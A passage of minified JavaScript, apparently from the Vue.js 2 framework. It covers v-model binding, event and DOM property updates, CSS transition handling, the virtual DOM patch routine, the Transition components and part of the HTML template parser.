r=Yr(t,":"+e)||Yr(t,"v-bind:"+e);if(null!=r)return kr(r);if(!1!==n){var i=Yr(t,e);if(null!=i)return JSON.stringify(i)}}function Yr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var i=t.attrsList,o=0,a=i.length;o<a;o++)if(i[o].name===e){i.splice(o,1);break}return n&&delete t.attrsMap[e],r}function Er(t,e,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var a=jr(e,o);t.model={value:"("+e+")",expression:'"'+e+'"',callback:"function ($$v) {"+a+"}"}}function jr(t,e){var n=function(t){if(t=t.trim(),vr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<vr-1)return-1<(gr=t.lastIndexOf("."))?{exp:t.slice(0,gr),key:'"'+t.slice(gr+1)+'"'}:{exp:t,key:null};mr=t,gr=_r=wr=0;for(;!Nr();)Lr(yr=Pr())?Ir(yr):91===yr&&Fr(yr);return{exp:t.slice(0,_r),key:t.slice(_r+1,wr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Pr(){return mr.charCodeAt(++gr)}function Nr(){return vr<=gr}function Lr(t){return 34===t||39===t}function Fr(t){var e=1;for(_r=gr;!Nr();)if(Lr(t=Pr()))Ir(t);else if(91===t&&e++,93===t&&e--,0===e){wr=gr;break}}function Ir(t){for(var e=t;!Nr()&&(t=Pr())!==e;);}var Rr,Hr="__r",Wr="__c";function Ur(t,e,n,r,i){var o,a,s,u,c;e=(o=e)._withTask||(o._withTask=function(){qt=!0;var t=o.apply(null,arguments);return qt=!1,t}),n&&(a=e,s=t,u=r,c=Rr,e=function t(){null!==a.apply(null,arguments)&&Vr(s,t,u,c)}),Rr.addEventListener(t,e,tt?{capture:r,passive:i}:r)}function Vr(t,e,n,r){(r||Rr).removeEventListener(t,e._withTask||e,n)}function Gr(t,e){if(!P(t.data.on)||!P(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Rr=e.elm,function(t){if(N(t[Hr])){var e=Z?"change":"input";t[e]=[].concat(t[Hr],t[e]||[]),delete t[Hr]}N(t[Wr])&&(t.change=[].concat(t[Wr],t.change||[]),delete t[Wr])}(n),ae(n,r,Ur,Vr,e.context),Rr=void 0}}var zr={create:Gr,update:Gr};function Br(t,e){if(!P(t.data.domProps)||!P(e.data.domProps)){var n,r,i,o,a=e.elm,s=t.data.domProps||{},u=e.data.domProps||{};for(n in N(u.__ob__)&&(u=e.data.domProps=S({},u)),s)P(u[n])&&(a[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n){var c=P(a._value=r)?"":String(r);o=c,(i=a).composing||"OPTION"!==i.tagName&&!function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(i,o)&&!function(t,e){var n=t.value,r=t._vModifiers;if(N(r)){if(r.lazy)return!1;if(r.number)return F(n)!==F(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(i,o)||(a.value=c)}else a[n]=r}}}var Jr={create:Br,update:Br},Zr=h(function(t){var n={},r=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var e=t.split(r);1<e.length&&(n[e[0].trim()]=e[1].trim())}}),n});function qr(t){var e=Kr(t.style);return t.staticStyle?S(t.staticStyle,e):e}function Kr(t){return Array.isArray(t)?k(t):"string"==typeof t?Zr(t):t}var Xr,Qr=/^--/,ti=/\s*!important$/,ei=function(t,e,n){if(Qr.test(e))t.style.setProperty(e,n);else if(ti.test(n))t.style.setProperty(e,n.replace(ti,""),"important");else{var r=ri(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},ni=["Webkit","Moz","ms"],ri=h(function(t){if(Xr=Xr||document.createElement("div").style,"filter"!==(t=g(t))&&t in Xr)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<ni.length;n++){var r=ni[n]+e;if(r in Xr)return r}});function ii(t,e){var n=e.data,r=t.data;if(!(P(n.staticStyle)&&P(n.style)&&P(r.staticStyle)&&P(r.style))){var i,o,a=e.elm,s=r.staticStyle,u=r.normalizedStyle||r.style||{},c=s||u,l=Kr(e.data.style)||{};e.data.normalizedStyle=N(l.__ob__)?S({},l):l;var f=function(t,e){var n,r={};if(e)for(var i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=qr(i.data))&&S(r,n);(n=qr(t.data))&&S(r,n);for(var o=t;o=o.parent;)o.data&&(n=qr(o.data))&&S(r,n);return r}(e,!0);for(o in c)P(f[o])&&ei(a,o,"");for(o in f)(i=f[o])!==c[o]&&ei(a,o,null==i?"":i)}}var oi={create:ii,update:ii};function ai(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(/\s+/).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function si(e,t){if(t&&(t=t.trim()))if(e.classList)-1<t.indexOf(" ")?t.split(/\s+/).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";0<=n.indexOf(r);)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ui(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&S(e,ci(t.name||"v")),S(e,t),e}return"string"==typeof t?ci(t):void 0}}var ci=h(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),li=G&&!q,fi="transition",di="animation",hi="transition",pi="transitionend",vi="animation",mi="animationend";li&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(hi="WebkitTransition",pi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(vi="WebkitAnimation",mi="webkitAnimationEnd"));var yi=G?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function gi(t){yi(function(){yi(t)})}function _i(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),ai(t,e))}function wi(t,e){t._transitionClasses&&f(t._transitionClasses,e),si(t,e)}function bi(e,t,n){var r=ki(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===fi?pi:mi,u=0,c=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++u>=a&&c()};setTimeout(function(){u<a&&c()},o+1),e.addEventListener(s,l)}var Si=/\b(transform|all)(,|$)/;function ki(t,e){var n,r=window.getComputedStyle(t),i=r[hi+"Delay"].split(", "),o=r[hi+"Duration"].split(", "),a=xi(i,o),s=r[vi+"Delay"].split(", "),u=r[vi+"Duration"].split(", "),c=xi(s,u),l=0,f=0;return e===fi?0<a&&(n=fi,l=a,f=o.length):e===di?0<c&&(n=di,l=c,f=u.length):f=(n=0<(l=Math.max(a,c))?c<a?fi:di:null)?n===fi?o.length:u.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===fi&&Si.test(r[hi+"Property"])}}function xi(n,t){for(;n.length<t.length;)n=n.concat(n);return Math.max.apply(null,t.map(function(t,e){return Oi(t)+Oi(n[e])}))}function Oi(t){return 1e3*Number(t.slice(0,-1))}function Mi(n,t){var r=n.elm;N(r._leaveCb)&&(r._leaveCb.cancelled=!0,r._leaveCb());var e=ui(n.data.transition);if(!P(e)&&!N(r._enterCb)&&1===r.nodeType){for(var i=e.css,o=e.type,a=e.enterClass,s=e.enterToClass,u=e.enterActiveClass,c=e.appearClass,l=e.appearToClass,f=e.appearActiveClass,d=e.beforeEnter,h=e.enter,p=e.afterEnter,v=e.enterCancelled,m=e.beforeAppear,y=e.appear,g=e.afterAppear,_=e.appearCancelled,w=e.duration,b=we,S=we.$vnode;S&&S.parent;)b=(S=S.parent).context;var k=!b._isMounted||!n.isRootInsert;if(!k||y||""===y){var x=k&&c?c:a,O=k&&f?f:u,M=k&&l?l:s,C=k&&m||d,T=k&&"function"==typeof y?y:h,D=k&&g||p,$=k&&_||v,A=F(L(w)?w.enter:w);0;var Y=!1!==i&&!q,E=Di(T),j=r._enterCb=I(function(){Y&&(wi(r,M),wi(r,O)),j.cancelled?(Y&&wi(r,x),$&&$(r)):D&&D(r),r._enterCb=null});n.data.show||se(n,"insert",function(){var t=r.parentNode,e=t&&t._pending&&t._pending[n.key];e&&e.tag===n.tag&&e.elm._leaveCb&&e.elm._leaveCb(),T&&T(r,j)}),C&&C(r),Y&&(_i(r,x),_i(r,O),gi(function(){wi(r,x),j.cancelled||(_i(r,M),E||(Ti(A)?setTimeout(j,A):bi(r,o,j)))})),n.data.show&&(t&&t(),T&&T(r,j)),Y||E||j()}}}function Ci(t,e){var n=t.elm;N(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ui(t.data.transition);if(P(r)||1!==n.nodeType)return e();if(!N(n._leaveCb)){var i=r.css,o=r.type,a=r.leaveClass,s=r.leaveToClass,u=r.leaveActiveClass,c=r.beforeLeave,l=r.leave,f=r.afterLeave,d=r.leaveCancelled,h=r.delayLeave,p=r.duration,v=!1!==i&&!q,m=Di(l),y=F(L(p)?p.leave:p);0;var g=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),v&&(wi(n,s),wi(n,u)),g.cancelled?(v&&wi(n,a),d&&d(n)):(e(),f&&f(n)),n._leaveCb=null});h?h(_):_()}function _(){g.cancelled||(t.data.show||((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),c&&c(n),v&&(_i(n,a),_i(n,u),gi(function(){wi(n,a),g.cancelled||(_i(n,s),m||(Ti(y)?setTimeout(g,y):bi(n,o,g)))})),l&&l(n,g),v||m||g())}}function Ti(t){return"number"==typeof t&&!isNaN(t)}function Di(t){if(P(t))return!1;var e=t.fns;return N(e)?Di(Array.isArray(e)?e[0]:e):1<(t._length||t.length)}function $i(t,e){!0!==e.data.show&&Mi(e)}var Ai=function(t){var r,e,g={},n=t.modules,_=t.nodeOps;for(r=0;r<er.length;++r)for(g[er[r]]=[],e=0;e<n.length;++e)N(n[e][er[r]])&&g[er[r]].push(n[e][er[r]]);function o(t){var e=_.parentNode(t);N(e)&&_.removeChild(e,t)}function w(t,e,n,r,i,o,a){if(N(t.elm)&&N(o)&&(t=o[a]=yt(t)),t.isRootInsert=!i,!function(t,e,n,r){var i=t.data;if(N(i)){var o=N(t.componentInstance)&&i.keepAlive;if(N(i=i.hook)&&N(i=i.init)&&i(t,!1,n,r),N(t.componentInstance))return h(t,e),T(o)&&function(t,e,n,r){for(var i,o=t;o.componentInstance;)if(o=o.componentInstance._vnode,N(i=o.data)&&N(i=i.transition)){for(i=0;i<g.activate.length;++i)g.activate[i](tr,o);e.push(o);break}l(n,t.elm,r)}(t,e,n,r),!0}}(t,e,n,r)){var s=t.data,u=t.children,c=t.tag;N(c)?(t.elm=t.ns?_.createElementNS(t.ns,c):_.createElement(c,t),f(t),p(t,u,e),N(s)&&v(t,e)):T(t.isComment)?t.elm=_.createComment(t.text):t.elm=_.createTextNode(t.text),l(n,t.elm,r)}}function h(t,e){N(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,b(t)?(v(t,e),f(t)):(Qn(t),e.push(t))}function l(t,e,n){N(t)&&(N(n)?n.parentNode===t&&_.insertBefore(t,e,n):_.appendChild(t,e))}function p(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)w(e[r],n,t.elm,null,!0,e,r);else D(t.text)&&_.appendChild(t.elm,_.createTextNode(String(t.text)))}function b(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return N(t.tag)}function v(t,e){for(var n=0;n<g.create.length;++n)g.create[n](tr,t);N(r=t.data.hook)&&(N(r.create)&&r.create(tr,t),N(r.insert)&&e.push(t))}function f(t){var e;if(N(e=t.fnScopeId))_.setStyleScope(t.elm,e);else for(var n=t;n;)N(e=n.context)&&N(e=e.$options._scopeId)&&_.setStyleScope(t.elm,e),n=n.parent;N(e=we)&&e!==t.context&&e!==t.fnContext&&N(e=e.$options._scopeId)&&_.setStyleScope(t.elm,e)}function y(t,e,n,r,i,o){for(;r<=i;++r)w(n[r],o,t,e,!1,n,r)}function S(t){var e,n,r=t.data;if(N(r))for(N(e=r.hook)&&N(e=e.destroy)&&e(t),e=0;e<g.destroy.length;++e)g.destroy[e](t);if(N(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function k(t,e,n,r){for(;n<=r;++n){var i=e[n];N(i)&&(N(i.tag)?(a(i),S(i)):o(i.elm))}}function a(t,e){if(N(e)||N(t.data)){var n,r=g.remove.length+1;for(N(e)?e.listeners+=r:e=function(t,e){function n(){0==--n.listeners&&o(t)}return n.listeners=e,n}(t.elm,r),N(n=t.componentInstance)&&N(n=n._vnode)&&N(n.data)&&a(n,e),n=0;n<g.remove.length;++n)g.remove[n](t,e);N(n=t.data.hook)&&N(n=n.remove)?n(t,e):e()}else o(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(N(o)&&nr(t,o))return i}}function O(t,e,n,r){if(t!==e){var i=e.elm=t.elm;if(T(t.isAsyncPlaceholder))N(e.asyncFactory.resolved)?C(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(T(e.isStatic)&&T(t.isStatic)&&e.key===t.key&&(T(e.isCloned)||T(e.isOnce)))e.componentInstance=t.componentInstance;else{var o,a=e.data;N(a)&&N(o=a.hook)&&N(o=o.prepatch)&&o(t,e);var s=t.children,u=e.children;if(N(a)&&b(e)){for(o=0;o<g.update.length;++o)g.update[o](t,e);N(o=a.hook)&&N(o=o.update)&&o(t,e)}P(e.text)?N(s)&&N(u)?s!==u&&function(t,e,n,r,i){for(var o,a,s,u=0,c=0,l=e.length-1,f=e[0],d=e[l],h=n.length-1,p=n[0],v=n[h],m=!i;u<=l&&c<=h;)P(f)?f=e[++u]:P(d)?d=e[--l]:nr(f,p)?(O(f,p,r),f=e[++u],p=n[++c]):nr(d,v)?(O(d,v,r),d=e[--l],v=n[--h]):nr(f,v)?(O(f,v,r),m&&_.insertBefore(t,f.elm,_.nextSibling(d.elm)),f=e[++u],v=n[--h]):(nr(d,p)?(O(d,p,r),m&&_.insertBefore(t,d.elm,f.elm),d=e[--l]):(P(o)&&(o=rr(e,u,l)),P(a=N(p.key)?o[p.key]:x(p,e,u,l))?w(p,r,t,f.elm,!1,n,c):nr(s=e[a],p)?(O(s,p,r),e[a]=void 0,m&&_.insertBefore(t,s.elm,f.elm)):w(p,r,t,f.elm,!1,n,c)),p=n[++c]);l<u?y(t,P(n[h+1])?null:n[h+1].elm,n,c,h,r):h<c&&k(0,e,u,l)}(i,s,u,n,r):N(u)?(N(t.text)&&_.setTextContent(i,""),y(i,null,u,0,u.length-1,n)):N(s)?k(0,s,0,s.length-1):N(t.text)&&_.setTextContent(i,""):t.text!==e.text&&_.setTextContent(i,e.text),N(a)&&N(o=a.hook)&&N(o=o.postpatch)&&o(t,e)}}}function M(t,e,n){if(T(n)&&N(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var m=s("attrs,class,staticClass,staticStyle,key");function C(t,e,n,r){var i,o=e.tag,a=e.data,s=e.children;if(r=r||a&&a.pre,e.elm=t,T(e.isComment)&&N(e.asyncFactory))return e.isAsyncPlaceholder=!0;if(N(a)&&(N(i=a.hook)&&N(i=i.init)&&i(e,!0),N(i=e.componentInstance)))return h(e,n),!0;if(N(o)){if(N(s))if(t.hasChildNodes())if(N(i=a)&&N(i=i.domProps)&&N(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,c=t.firstChild,l=0;l<s.length;l++){if(!c||!C(c,s[l],n,r)){u=!1;break}c=c.nextSibling}if(!u||c)return!1}else p(e,s,n);if(N(a)){var f=!1;for(var d in a)if(!m(d)){f=!0,v(e,n);break}!f&&a.class&&ne(a.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,r,i,o){if(!P(e)){var a,s=!1,u=[];if(P(t))s=!0,w(e,u,i,o);else{var c=N(t.nodeType);if(!c&&nr(t,e))O(t,e,u,r);else{if(c){if(1===t.nodeType&&t.hasAttribute(A)&&(t.removeAttribute(A),n=!0),T(n)&&C(t,e,u))return M(e,u,!0),t;a=t,t=new ht(_.tagName(a).toLowerCase(),{},[],void 0,a)}var l=t.elm,f=_.parentNode(l);if(w(e,u,l._leaveCb?null:f,_.nextSibling(l)),N(e.parent))for(var d=e.parent,h=b(e);d;){for(var p=0;p<g.destroy.length;++p)g.destroy[p](d);if(d.elm=e.elm,h){for(var v=0;v<g.create.length;++v)g.create[v](tr,d);var m=d.data.hook.insert;if(m.merged)for(var y=1;y<m.fns.length;y++)m.fns[y]()}else Qn(d);d=d.parent}N(f)?k(0,[t],0,0):N(t.tag)&&S(t)}}return M(e,u,s),e.elm}N(t)&&S(t)}}({nodeOps:Kn,modules:[hr,br,zr,Jr,oi,G?{create:$i,activate:$i,remove:function(t,e){!0!==t.data.show?Ci(t,e):e()}}:{}].concat(cr)});q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Ii(t,"input")});var Yi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?se(n,"postpatch",function(){Yi.componentUpdated(t,e,n)}):Ei(t,e,n.context),t._vOptions=[].map.call(t.options,Ni)):("textarea"===n.tag||Zn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Li),t.addEventListener("compositionend",Fi),t.addEventListener("change",Fi),q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ei(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Ni);if(i.some(function(t,e){return!M(t,r[e])}))(t.multiple?e.value.some(function(t){return Pi(t,i)}):e.value!==e.oldValue&&Pi(e.value,i))&&Ii(t,"change")}}};function Ei(t,e,n){ji(t,e,n),(Z||K)&&setTimeout(function(){ji(t,e,n)},0)}function ji(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=-1<$(r,Ni(a)),a.selected!==o&&(a.selected=o);else if(M(Ni(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function Pi(e,t){return t.every(function(t){return!M(t,e)})}function Ni(t){return"_value"in t?t._value:t.value}function Li(t){t.target.composing=!0}function Fi(t){t.target.composing&&(t.target.composing=!1,Ii(t.target,"input"))}function Ii(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ri(t){return!t.componentInstance||t.data&&t.data.transition?t:Ri(t.componentInstance._vnode)}var Hi={model:Yi,show:{bind:function(t,e,n){var r=e.value,i=(n=Ri(n)).data&&n.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Mi(n,function(){t.style.display=o})):t.style.display=r?o:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Ri(n)).data&&n.data.transition?(n.data.show=!0,r?Mi(n,function(){t.style.display=t.__vOriginalDisplay}):Ci(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},Wi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ui(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ui(he(e.children)):t}function Vi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var o in i)e[g(o)]=i[o];return e}function Gi(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var zi={name:"transition",props:Wi,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(function(t){return t.tag||de(t)})).length){0;var r=this.mode;0;var i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var o=Ui(i);if(!o)return i;if(this._leaving)return Gi(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:D(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s,u,c=(o.data||(o.data={})).transition=Vi(this),l=this._vnode,f=Ui(l);if(o.data.directives&&o.data.directives.some(function(t){return"show"===t.name})&&(o.data.show=!0),f&&f.data&&(s=o,(u=f).key!==s.key||u.tag!==s.tag)&&!de(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var d=f.data.transition=S({},c);if("out-in"===r)return this._leaving=!0,se(d,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Gi(t,i);if("in-out"===r){if(de(o))return l;var h,p=function(){h()};se(c,"afterEnter",p),se(c,"enterCancelled",p),se(d,"delayLeave",function(t){h=t})}}return i}}},Bi=S({tag:String,moveClass:String},Wi);function Ji(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Zi(t){t.data.newPos=t.elm.getBoundingClientRect()}function qi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete Bi.mode;var Ki={Transition:zi,TransitionGroup:{props:Bi,render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Vi(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))o.push(u),((n[u.key]=u).data||(u.data={})).transition=a;else;}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=t(e,null,c),this.removed=l}return t(e,null,o)},beforeUpdate:function(){this.__patch__(this._vnode,this.kept,!1,!0),this._vnode=this.kept},updated:function(){var t=this.prevChildren,r=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,r)&&(t.forEach(Ji),t.forEach(Zi),t.forEach(qi),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,e=n.style;_i(n,r),e.transform=e.WebkitTransform=e.transitionDuration="",n.addEventListener(pi,n._moveCb=function t(e){e&&!/transform$/.test(e.propertyName)||(n.removeEventListener(pi,t),n._moveCb=null,wi(n,r))})}}))},methods:{hasMove:function(t,e){if(!li)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){si(n,t)}),ai(n,e),n.style.display="none",this.$el.appendChild(n);var r=ki(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};_n.config.mustUseProp=Yn,_n.config.isReservedTag=zn,_n.config.isReservedAttr=$n,_n.config.getTagNamespace=Bn,_n.config.isUnknownElement=function(t){if(!G)return!0;if(zn(t))return!1;if(t=t.toLowerCase(),null!=Jn[t])return Jn[t];var e=document.createElement(t);return-1<t.indexOf("-")?Jn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Jn[t]=/HTMLUnknownElement/.test(e.toString())},S(_n.options.directives,Hi),S(_n.options.components,Ki),_n.prototype.__patch__=G?Ai:x,_n.prototype.$mount=function(t,e){return t=t&&G?qn(t):void 0,r=t,i=e,(n=this).$el=r,n.$options.render||(n.$options.render=vt),ke(n,"beforeMount"),new Ye(n,function(){n._update(n._render(),i)},x,null,!0),i=!1,null==n.$vnode&&(n._isMounted=!0,ke(n,"mounted")),n;var n,r,i},G&&setTimeout(function(){j.devtools&&rt&&rt.emit("init",_n)},0);var Xi=/\{\{((?:.|\n)+?)\}\}/g,Qi=/[-.*+?^${}()|[\]\/\\]/g,to=h(function(t){var e=t[0].replace(Qi,"\\$&"),n=t[1].replace(Qi,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")});function eo(t,e){var n=e?to(e):Xi;if(n.test(t)){for(var r,i,o,a=[],s=[],u=n.lastIndex=0;r=n.exec(t);){u<(i=r.index)&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var c=kr(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}var no={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Yr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Ar(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}};var ro,io={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Yr(t,"style");n&&(t.staticStyle=JSON.stringify(Zr(n)));var r=Ar(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},oo=function(t){return(ro=ro||document.createElement("div")).innerHTML=t,ro.textContent},ao=s("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),so=s("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),uo=s("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),co=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,lo="[a-zA-Z_][\\w\\-\\.]*",fo="((?:"+lo+"\\:)?"+lo+")",ho=new RegExp("^<"+fo),po=/^\s*(\/?)>/,vo=new RegExp("^<\\/"+fo+"[^>]*>"),mo=/^<!DOCTYPE [^>]+>/i,yo=/^<!\--/,go=/^<!\[/,_o=!1;"x".replace(/x(.)?/g,function(t,e){_o=""===e});var wo=s("script,style,textarea",!0),bo={},So={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t"},ko=/&(?:lt|gt|quot|amp);/g,xo=/&(?:lt|gt|quot|amp|#10|#9);/g,Oo=s("pre,textarea",!0),Mo=function(t,e){return t&&Oo(t)&&"\n"===e[0]};var Co,To,Do,$o,Ao,Yo,Eo,jo,Po=/^@|^v-on:/,No=/^v-|^@|^:/,Lo=/([^]*?)\s+(?:in|of)\s+([^]*)/,Fo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Io=/^\(|\)$/g,Ro=/:(.*)$/,Ho=/^:|^v-bind:/,Wo=/\.[^.]+/g,Uo=h(oo);function Vo(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),parent:n,children:[]}}function Go(t,h){Co=h.warn||Or,Yo=h.isPreTag||C,Eo=h.mustUseProp||C,jo=h.getTagNamespace||C,Do=Mr(h.modules,"transformNode"),$o=Mr(h.modules,"preTransformNode"),Ao=Mr(h.modules,"postTransformNode"),To=h.delimiters;var p,v,m=[],i=!1!==h.preserveWhitespace,y=!1,g=!1;function _(t){t.pre&&(y=!1),Yo(t.tag)&&(g=!1);for(var e=0;e<Ao.length;e++)Ao[e](t,h)}return function(i,h){for(var t,p,v=[],m=h.expectHTML,y=h.isUnaryTag||C,g=h.canBeLeftOpenTag||C,a=0;i;){if(t=i,p&&wo(p)){var r=0,o=p.toLowerCase(),e=bo[o]||(bo[o]=new RegExp("([\\s\\S]*?)(</"+o+"[^>]*>)","i")),n=i.replace(e,function(t,e,n){return r=n.length,wo(o)||"noscript"===o||(e=e.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Mo(o,e)&&(e=e.slice(1)),h.chars&&h.chars(e),""});a+=i.length-n.length,i=n,M(o,a-r,a)}else{var s=i.indexOf("<");if(0===s){if(yo.test(i)){var u=i.indexOf("--\x3e");if(0<=u){h.shouldKeepComment&&h.comment(i.substring(4,u)),k(u+3);continue}}if(go.test(i)){var c=i.indexOf("]>");if(0<=c){k(c+2);continue}}var l=i.match(mo);if(l){k(l[0].length);continue}var f=i.match(vo);if(f){var d=a;k(f[0].length),M(f[1],d,a);continue}var _=x();if(_){O(_),Mo(p,i)&&k(1);continue}}var w=void 0,b=void 0,S=void 0;if(0<=s){for(b=i.slice(s);!(vo.test(b)||ho.test(b)||yo.test(b)||go.test(b)||(S=b.indexOf("<",1))<0);)s+=S,b=i.slice(s);w=i.substring(0,s),k(s)}s<0&&(w=i,i=""),h.chars&&w&&h.chars(w)}if(i===t){h.chars&&h.chars(i);break}}function 